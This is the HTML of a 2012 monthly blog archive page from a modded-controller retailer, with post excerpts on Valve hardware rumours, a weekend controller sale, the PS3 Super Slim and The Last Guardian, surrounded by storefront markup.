              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
	<button id="close-minicart" class="close-minicart btn-close"><i class="close-cart pe-7s-close pa"></i></button>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>
</li>
                            <!-- Desktop Burger <li class="navbar-toggle-menu hidden-md hidden-sm hidden-xs">
							<button class="action nav-toggle">                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
						</li> -->
                        </ul>
                    </div>
                    <div class="hidden-md hidden-sm hidden-xs sidebar-menu megamenu-content mgs-menu">
                        <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button>
                        <div class="swicther">
                            
                                                    </div>
                        <div class="clearfix"></div>
                                                <div class="contact-us">
<h4>Contact Us</h4>
<ul class="list-icon"> 
<li><a href="mailto:support@evilcontrollers.com">support@evilcontrollers.com</a></li>
<li><a href="tel:18778803845">1.877.880.3845</a></li>
</ul>
</div>                        <div class="socials">
<h4>Connect With Us</h4>
<ul class="socials-icons">
<li><a class="fa fa-facebook" title="Facebook" href="https://facebook.com/evilcontrollers" target="_blank"></a></li>
<li><a class="fa fa-twitter" title="Twitter" href="https://twitter.com/@evilcontrollers" target="_blank"></a></li>
<li><a class="fa fa-instagram" title="Instagram" href="https://instagram.com/evilcontrollers" target="_blank"></a></li>
<li><a class="fa fa-youtube" title="Youtube" href="https://www.youtube.com/evilcontrollers" target="_blank"></a></li>
<li><a class="fa fa-pinterest" title="Pinterest" href="https://www.pinterest.com/evilcontrollers/" target="_blank"></a></li>
<li><a class="fa fa-flickr" title="Flickr" href="https://www.flickr.com/photos/evilcontrollers" target="_blank"></a></li>
<li><a class="fa fa-google-plus" title="Gplus" href="https://plus.google.com/+evilcontrollers" target="_blank"></a></li>
</ul>
</div>                    </div>
                </div>
            
            
            <div class="hidden-lg mobile sidebar-menu megamenu-content mgs-menu">
                <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button>
                <div class="no-popup top-search"></div>
                <div class="megamenu-click megamenu-clone"></div>
                <ul class="header-link">
                    <li class="links">
                        <!-- New Code For Mobile Login         -->
                    <li data-bind="scope: 'customer'">
                        <!-- ko if: customer().firstname  -->
                        <a class="mob-login-link" href="https://www.evilcontrollers.com/customer/account/" style="display:none;" data-bind="style: {display:'block'}">My Dashboard</a>
                        <a class="mob-login-link" href="https://www.evilcontrollers.com/customer/account/logout/" style="display:none;" data-bind="style: {display:'block'}">Log Out</a>
                        <!-- /ko -->
                        <!-- ko ifnot: customer().firstname  -->
                        <a href="https://www.evilcontrollers.com/customer/account/login/" style="display:none;" class="btn btn-primary" data-bind="style: {display:'inline'}">Log In</a>
                        <!-- /ko -->
                        
                    </li>
                    <!-- End Code For Mobile Login         -->

                    </li>
                    <li class="language"><span class="clearfix"></span></li>
                                    </ul>
            </div>
        </div>
    </div>
    <div class="search-popup">




<div class="text-center search-form">
	<div class="form-search">
		<h3 class="search-title">Search</h3>
		<div class="wrapper-search">
		<form class="form minisearch" id="search_mini_form" action="https://www.evilcontrollers.com/catalogsearch/result/" method="get">
			<div class="input-search">
				<input id="search"
				   data-mage-init='{"quickSearch":{
						"formSelector":"#search_mini_form",
						"url":"https://www.evilcontrollers.com/search/ajax/suggest/",
						"destinationSelector":"#search_autocomplete"}
				   }'
				   type="text"
				   name="q"
				   value=""
				   class="input-text form-control"
				   maxlength="128"
				   placeholder="Search"
				   role="combobox"
				   aria-expanded="true"
				   aria-haspopup="false"
				   aria-autocomplete="both"
				   autocomplete="off"/>
					
				<button type="submit" title="Search" class="action search button">
					<i class="pe-7s-play arrow"></i>
					<i class="pe-7s-search search" aria-hidden="true"></i>
				</button>	 
			</div>
			<div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div>
			<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
	<!-- ko template: getTemplate() --><!-- /ko -->
</div>

		</form>
		<button class="search-close" onclick="closeFormSearch()">Close</button>
		</div>
	</div>
</div>


</div></div>

    
</header><main class="page-wrapper">
<div class="breadcrumbs" >
  <div class="container">
  <div class="page-title-wrapper">
    <h1 class="page-header"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Monthly Archives: September 2012</span>    </h1>
    </div>
  </div>
  <div class="container">
    <ul class="items" >
                    <li class="item home"  >
                            <a href="https://www.evilcontrollers.com/" title="Go to Home Page" >
                    Home                </a>
                        </li>
                    <li class="item blog"  >
                            <a href="https://www.evilcontrollers.com/blog" title="Blog" >
                    Blog                </a>
                        </li>
                    <li class="item blog_search"  >
                                <strong>Monthly Archives: September 2012</strong>
                        </li>
            </ul>
  </div>
</div>


  
  
  
<section id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>

</div><div class="row"><div class="column main col-lg-9 col-md-9 col-sm-9 col-xs-12 pull-left"><input name="form_key" type="hidden" value="ybLnX6wzSCiLsZZn" />



 




    

        <!-- Start CSS Magefan_Blog::css/bootstrap-4.4.1-custom-min.css 3Kb -->
        <style>.p-0{padding:0 !important}.p-2{padding:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.p-3{padding:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.p-4{padding:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}@media (min-width:768px){.pr-md-3,.px-md-3{padding-right:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}}.m-0{margin:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.mt-3,.my-3{margin-top:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.mt-5,.my-5{margin-top:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}@media (min-width:768px){.mb-md-0{margin-bottom:0 !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.d-none{display:none !important}.d-block{display:block !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-flex{display:-ms-flexbox !important;display:flex !important}.flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.w-100{width:100% !important}.w-50{width:50% !important}.w-25{width:25% !important}.h-100{height:100% !important}.h-50{height:50% !important}@media (min-width:1200px){.d-xl-block{display:block !important}}@media (min-width:768px){.d-md-block{display:block !important}}@media (min-width:992px){.d-lg-block{display:block !important}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}}</style>        <div class="post-list-wrapper">
                <ol class="post-list modern">
                                            <li class="post-item post-holder post-holder-816">

                    <div class="post-container">
                        <!-- post image -->
                        <div class="post-image">
                            <!-- img container -->
                            <div class="image-container">
                                <a class="image-wrap" href="https://www.evilcontrollers.com/blog/post/valve-gets-into-hardware-development" title="Valve Gets into Hardware Development">
                                                                                                                                                                                            <div class="animation-type-zoom bg-img mfblogunveil" data-original=""></div>
                                                                                                            </a>

                                <!-- post category-->
                                                                    <span class="post-category">
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/games"
                                               title="Games">
                                                Games                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/console-news"
                                               title="Console News">
                                                Console News                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/gamer-news"
                                               title="Gamer News">
                                                Gamer News                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/rapid-fire-products"
                                               title="Rapid Fire">
                                                Rapid Fire                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/mods"
                                               title="Mods">
                                                Mods                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360-controller"
                                               title="Xbox 360 Controller">
                                                Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-ps3-controller-2"
                                               title="Modded PS3 Controller">
                                                Modded PS3 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-xbox-360-controller-2"
                                               title="Modded Xbox 360 Controller">
                                                Modded Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-modern-warfare-3-modded-controller-products"
                                               title="Controller for Modern Warfare 3">
                                                Controller for Modern Warfare 3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-mw3"
                                               title="Controller for MW3">
                                                Controller for MW3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360-modded-controllers"
                                               title="360 modded controllers">
                                                360 modded controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/ps3-playstation-3"
                                               title="PS3 Playstation 3">
                                                PS3 Playstation 3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-halo-4-modded-controller-products"
                                               title="Controller for Halo 4">
                                                Controller for Halo 4                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-counter-strike"
                                               title="Controller for Counter Strike">
                                                Controller for Counter Strike                                            </a>
                                                                            </span>
                                                                <!-- end post category-->
                            </div>
                        </div>

                        <!-- block info -->
                        <div class="post-info">
                            <!-- post title -->
                            <div class="post-title-wrap mb-2">
                                <h3 class="post-title">
                                    <a href="https://www.evilcontrollers.com/blog/post/valve-gets-into-hardware-development">Valve Gets into Hardware Development</a>
                                </h3>
                            </div>

                            <!-- block data -->
                            <div class="post-data-wrap mb-3">
                                <!-- post author -->
                                                                                                    
                                <!-- post date -->
                                                                    <span class="post-date">September 30, 2012</span>
                                
                                <!-- post view -->
                                                            </div>

                            <!-- post description -->
                            <div class="post-description mb-4">
                                <p><a href="/wp/wp-content/uploads/2012/09/modded-controllers-steam.jpg"></www.evilcontrollers.com/media/magefan_blog/2012/09/modded-controllers-steam.jpg" alt="" width="225" height="225"></a><br>
Guess everyone wants to make a console these days. Well we don't know for sure if Valve is planning their very own console but recent news confirms that Valve will be getting into the whole hardware development side of the gaming world.</p>
<p>Rumors about Valve's intention to get into the hardware market had been flying around since March of this year. According to the rumors Valve was working along with Steam Box console. But as usual, Valve stepped in and dismissed these rumors as being false by commenting, "[the world is] a long way from Valve shipping out any sort of hardware."</p>
<p>The statement pretty much convinced everyone till a job listing appeared on Valve's official site for "an electronics engineer to work on platform hardware". Funny how most of the news we get nowadays are from job listings. The listing itself is pretty self explanatory and reveals quite a bit about Valve's intentions.</p>
<p>I quote, "Valve is traditionally a software company. Open platforms like the</p>
                            </div>

                            <!-- read more -->
                            <div class="post-read-more">
                                <a class="action primary" href="https://www.evilcontrollers.com/blog/post/valve-gets-into-hardware-development" title="Valve Gets into Hardware Development">
                                    Read more                                </a>
                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="post-item post-holder post-holder-815">

                    <div class="post-container">
                        <!-- post image -->
                        <div class="post-image">
                            <!-- img container -->
                            <div class="image-container">
                                <a class="image-wrap" href="https://www.evilcontrollers.com/blog/post/evil-controller-3-day-sale-savings-of-300" title="Evil Controller 3-Day Sale: Savings of $300!">
                                                                                                                                                                                            <div class="animation-type-zoom bg-img mfblogunveil" data-original=""></div>
                                                                                                            </a>

                                <!-- post category-->
                                                                    <span class="post-category">
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/company"
                                               title="Company News">
                                                Company News                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-controllers"
                                               title="Modded Controllers">
                                                Modded Controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/console-news"
                                               title="Console News">
                                                Console News                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/gamer-news"
                                               title="Gamer News">
                                                Gamer News                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/support"
                                               title="Support">
                                                Support                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/black-ops-controller"
                                               title="Black Ops Controller">
                                                Black Ops Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/call-of-duty-controller"
                                               title="Call of Duty Controller">
                                                Call of Duty Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-mods"
                                               title="Controller Mods">
                                                Controller Mods                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-controller-products"
                                               title="Modded Controller">
                                                Modded Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/rapid-fire-products"
                                               title="Rapid Fire">
                                                Rapid Fire                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/accessible-gaming-2"
                                               title="Accessible Gaming">
                                                Accessible Gaming                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modern-warfare-3-controller"
                                               title="Modern Warfare 3 Controller">
                                                Modern Warfare 3 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/mods"
                                               title="Mods">
                                                Mods                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/rapid-fire-modded-controllers-products"
                                               title="Rapid Fire">
                                                Rapid Fire                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360"
                                               title="XBOX 360">
                                                XBOX 360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox-360-controller"
                                               title="Xbox 360 Controller">
                                                Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/adjustable-rapid-fire"
                                               title="adjustable rapid fire">
                                                adjustable rapid fire                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-ps3-controller-2"
                                               title="Modded PS3 Controller">
                                                Modded PS3 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-xbox-360-controller-2"
                                               title="Modded Xbox 360 Controller">
                                                Modded Xbox 360 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/xbox"
                                               title="xbox">
                                                xbox                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/adjustable-fast-reload"
                                               title="Adjustable Fast Reload">
                                                Adjustable Fast Reload                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/auto-burst"
                                               title="Auto Burst">
                                                Auto Burst                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/jitter-mod-modded-controllers"
                                               title="Jitter Mod">
                                                Jitter Mod                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/battlefield-3-themed-controller"
                                               title="Battlefield 3 Themed Controller">
                                                Battlefield 3 Themed Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/active-reload-modded-controllers"
                                               title="Active Reload">
                                                Active Reload                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/rapid-b"
                                               title="Rapid B">
                                                Rapid B                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-battlefield-3-modded-controller-products"
                                               title="Controller for Battlefield 3">
                                                Controller for Battlefield 3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-bf3"
                                               title="Controller for BF3">
                                                Controller for BF3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-modern-warfare-3-modded-controller-products"
                                               title="Controller for Modern Warfare 3">
                                                Controller for Modern Warfare 3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-mw3"
                                               title="Controller for MW3">
                                                Controller for MW3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/halo-4-themed-controller"
                                               title="Halo 4 Themed Controller">
                                                Halo 4 Themed Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/halo-4-modded-controller"
                                               title="Halo 4 Modded Controller">
                                                Halo 4 Modded Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-black-ops-2-modded-controller-products"
                                               title="Controller for Black Ops 2">
                                                Controller for Black Ops 2                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/black-ops-2-controller"
                                               title="Black Ops 2 controller">
                                                Black Ops 2 controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/drop-shot"
                                               title="drop shot">
                                                drop shot                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360u360"
                                               title="360">
                                                360                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/360-modded-controllers"
                                               title="360 modded controllers">
                                                360 modded controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/ps3-playstation-3"
                                               title="PS3 Playstation 3">
                                                PS3 Playstation 3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-halo-4-modded-controller-products"
                                               title="Controller for Halo 4">
                                                Controller for Halo 4                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/auto-aim"
                                               title="Auto Aim">
                                                Auto Aim                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-battlefield-4"
                                               title="Controller for Battlefield 4">
                                                Controller for Battlefield 4                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-counter-strike"
                                               title="Controller for Counter Strike">
                                                Controller for Counter Strike                                            </a>
                                                                            </span>
                                                                <!-- end post category-->
                            </div>
                        </div>

                        <!-- block info -->
                        <div class="post-info">
                            <!-- post title -->
                            <div class="post-title-wrap mb-2">
                                <h3 class="post-title">
                                    <a href="https://www.evilcontrollers.com/blog/post/evil-controller-3-day-sale-savings-of-300">Evil Controller 3-Day Sale: Savings of $300!</a>
                                </h3>
                            </div>

                            <!-- block data -->
                            <div class="post-data-wrap mb-3">
                                <!-- post author -->
                                                                                                    
                                <!-- post date -->
                                                                    <span class="post-date">September 28, 2012</span>
                                
                                <!-- post view -->
                                                            </div>

                            <!-- post description -->
                            <div class="post-description mb-4">
                                <p><a href="/wp/wp-content/uploads/2012/09/Evil-controllers-325x150.png"></www.evilcontrollers.com/media/magefan_blog/2012/09/Evil-controllers-325x150-300x138.png" alt="" width="300" height="138"></a></p>
<p>Hey all! This weekend only, Evil Controllers is holding a sale where any controller with any mod and just about every single add-on is now $99. That is a savings of over $300! This also includes any style or color that you have ever dreamed up.</p>
<p>Perhaps you need to have an edge when you are playing your favorite shooter? Then this weekend is the best time to get one of our controllers customized by you with the master mod. That's right! Our master mod is even included in this sale. Imagine having your kill-death ratio rising from "goo-goo-ga-ga to GET SOME!"</p>
<p>Have you been playing your friends at Madden and still have a plain controller without your team colors? Well then its time to use our Controller Creator and make the controller that shows off your spirit the right way, because you deserve a controller that tells your buddies you are a true fan and dominator.</p>
<p>That controller you made using the controller creator too expensive earlier? Well here is your chance to</p>
                            </div>

                            <!-- read more -->
                            <div class="post-read-more">
                                <a class="action primary" href="https://www.evilcontrollers.com/blog/post/evil-controller-3-day-sale-savings-of-300" title="Evil Controller 3-Day Sale: Savings of $300!">
                                    Read more                                </a>
                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="post-item post-holder post-holder-814">

                    <div class="post-container">
                        <!-- post image -->
                        <div class="post-image">
                            <!-- img container -->
                            <div class="image-container">
                                <a class="image-wrap" href="https://www.evilcontrollers.com/blog/post/super-slim-ps3-details-and-pricing" title="Super Slim PS3 Details and Pricing">
                                                                                                                                                                                            <div class="animation-type-zoom bg-img mfblogunveil" data-original=""></div>
                                                                                                            </a>

                                <!-- post category-->
                                                                    <span class="post-category">
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/products"
                                               title="Products">
                                                Products                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-controllers"
                                               title="Modded Controllers">
                                                Modded Controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/console-news"
                                               title="Console News">
                                                Console News                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modern-warfare-3-controller"
                                               title="Modern Warfare 3 Controller">
                                                Modern Warfare 3 Controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/rapid-fire-modded-controllers-products"
                                               title="Rapid Fire">
                                                Rapid Fire                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-modern-warfare-3-modded-controller-products"
                                               title="Controller for Modern Warfare 3">
                                                Controller for Modern Warfare 3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-mw3"
                                               title="Controller for MW3">
                                                Controller for MW3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-black-ops-2-modded-controller-products"
                                               title="Controller for Black Ops 2">
                                                Controller for Black Ops 2                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/black-ops-2-controller"
                                               title="Black Ops 2 controller">
                                                Black Ops 2 controller                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/drop-shot"
                                               title="drop shot">
                                                drop shot                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/ps3-playstation-3"
                                               title="PS3 Playstation 3">
                                                PS3 Playstation 3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/playstation-3-accessories"
                                               title="PlayStation 3">
                                                PlayStation 3                                            </a>
                                                                            </span>
                                                                <!-- end post category-->
                            </div>
                        </div>

                        <!-- block info -->
                        <div class="post-info">
                            <!-- post title -->
                            <div class="post-title-wrap mb-2">
                                <h3 class="post-title">
                                    <a href="https://www.evilcontrollers.com/blog/post/super-slim-ps3-details-and-pricing">Super Slim PS3 Details and Pricing</a>
                                </h3>
                            </div>

                            <!-- block data -->
                            <div class="post-data-wrap mb-3">
                                <!-- post author -->
                                                                                                    
                                <!-- post date -->
                                                                    <span class="post-date">September 28, 2012</span>
                                
                                <!-- post view -->
                                                            </div>

                            <!-- post description -->
                            <div class="post-description mb-4">
                                <p><a href="/wp/wp-content/uploads/2012/09/modded-PS3-Controllers-slim-Ps3.jpg"></www.evilcontrollers.com/media/magefan_blog/2012/09/modded-PS3-Controllers-slim-Ps3-300x225.jpg" alt="" width="300" height="225"></a><br>
Sony is literally <em>horrible</em> at keeping new hardware news secret. Months before its official release there were rumors going around that Sony was coming up with a new "super slim" version of the old PS3. By old PS3 I mean the very first generation, you know the ones that weighed a ton.</p>
<p>Sony is known to release slimmer version of their consoles as they did for the PS2 so everyone expected a PS3 Slim somewhere down the pipeline. However, I for one did not expect a slimmer version of the PS3 Slim. The rumors mentioned the newer model might be a bit cheaper and also arrive somewhere around TGS 2012.</p>
<p>Thanks to Sony's official reveal, once again we see that rumors in the video game industry are much more reliable than those in any other industry. The Playstation 3 Super Slim was revealed on the 17<sup>th</sup> of September on TGS and the details of the new model are as follows.</p>
<p><strong>Specifications:</strong></p>
<p>There is nothing really different about this model</p>
                            </div>

                            <!-- read more -->
                            <div class="post-read-more">
                                <a class="action primary" href="https://www.evilcontrollers.com/blog/post/super-slim-ps3-details-and-pricing" title="Super Slim PS3 Details and Pricing">
                                    Read more                                </a>
                            </div>
                        </div>
                    </div>
                </li>
                                            <li class="post-item post-holder post-holder-813">

                    <div class="post-container">
                        <!-- post image -->
                        <div class="post-image">
                            <!-- img container -->
                            <div class="image-container">
                                <a class="image-wrap" href="https://www.evilcontrollers.com/blog/post/the-last-guardian" title="The Last Guardian">
                                                                                                                                                                                            <div class="animation-type-zoom bg-img mfblogunveil" data-original=""></div>
                                                                                                            </a>

                                <!-- post category-->
                                                                    <span class="post-category">
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/products"
                                               title="Products">
                                                Products                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/modded-controllers"
                                               title="Modded Controllers">
                                                Modded Controllers                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/games"
                                               title="Games">
                                                Games                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/industry-news"
                                               title="Industry News">
                                                Industry News                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/gamer-news"
                                               title="Gamer News">
                                                Gamer News                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/rapid-fire-products"
                                               title="Rapid Fire">
                                                Rapid Fire                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/mods"
                                               title="Mods">
                                                Mods                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/new-game"
                                               title="new game">
                                                new game                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-black-ops-2-modded-controller-products"
                                               title="Controller for Black Ops 2">
                                                Controller for Black Ops 2                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/ps3-playstation-3"
                                               title="PS3 Playstation 3">
                                                PS3 Playstation 3                                            </a>
                                                                                    <a class="category-name" href="https://www.evilcontrollers.com/blog/category/controller-for-halo-4-modded-controller-products"
                                               title="Controller for Halo 4">
                                                Controller for Halo 4                                            </a>
                                                                            </span>
                                                                <!-- end post category-->
                            </div>
                        </div>

                        <!-- block info -->
                        <div class="post-info">
                            <!-- post title -->
                            <div class="post-title-wrap mb-2">
                                <h3 class="post-title">
                                    <a href="https://www.evilcontrollers.com/blog/post/the-last-guardian">The Last Guardian</a>
                                </h3>
                            </div>

                            <!-- block data -->
                            <div class="post-data-wrap mb-3">
                                <!-- post author -->
                                                                                                    
                                <!-- post date -->
                                                                    <span class="post-date">September 27, 2012</span>
                                
                                <!-- post view -->
                                                            </div>

                            <!-- post description -->
                            <div class="post-description mb-4">
                                <p><a href="/wp/wp-content/uploads/2012/09/modded-ps3-controller-the-last-guardian.jpg"></www.evilcontrollers.com/media/magefan_blog/2012/09/modded-ps3-controller-the-last-guardian-300x172.jpg" alt="" width="300" height="172"></a><br>
